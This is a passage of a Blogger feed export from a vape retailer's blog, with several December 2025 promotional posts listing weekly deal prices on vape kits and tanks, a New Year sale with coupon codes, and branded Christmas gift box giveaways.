Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box 